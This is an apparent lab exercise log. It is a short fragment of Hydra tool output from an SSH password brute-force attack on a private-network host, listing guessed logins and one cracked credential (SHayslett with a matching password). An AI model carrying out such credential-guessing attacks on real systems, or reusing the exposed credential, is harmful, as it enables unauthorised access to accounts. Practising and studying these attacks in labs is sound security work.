 [RE-ATTEMPT] target 192.168.200.148 - login "Taylor" - pass "Taylor" - 90 of 94 [child 3] (0/1)
[RE-ATTEMPT] target 192.168.200.148 - login "Taylor" - pass "" - 90 of 94 [child 9] (0/1)
[RE-ATTEMPT] target 192.168.200.148 - login "Taylor" - pass "Taylor" - 90 of 94 [child 3] (0/1)
[RE-ATTEMPT] target 192.168.200.148 - login "Taylor" - pass "" - 90 of 94 [child 9] (0/1)
[RE-ATTEMPT] target 192.168.200.148 - login "Taylor" - pass "" - 90 of 94 [child 9] (0/1)
[ATTEMPT] target 192.168.200.148 - login "zoe" - pass "zoe" - 91 of 94 [child 12] (0/1)
[22][ssh] host: 192.168.200.148   login: SHayslett   password: SHayslett
[ATTEMPT] target 192.168.200.148 - login "zoe" - pass "" - 92 of 94 [child 15] (0/1)
[ATTEMPT] target 192.168.200.148 - login "zoe" - pass "eoz" - 93 of 94 [child 5] (0/1)
[RE-ATTEMPT] target 192.168.200.148 - login "zoe" - pass "zoe" - 93 of 94 [child 12] (0/1)
[RE-ATTEMPT] target 192.168.200.148 - login "zoe" - pass "" - 93 of 94 [child 15] (0/1)
[REDO-ATTEMPT] target 192.168.200.148 - login "Drew" - pass "" - 94 of 94 [child 0] (1/1)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-21 14:46:06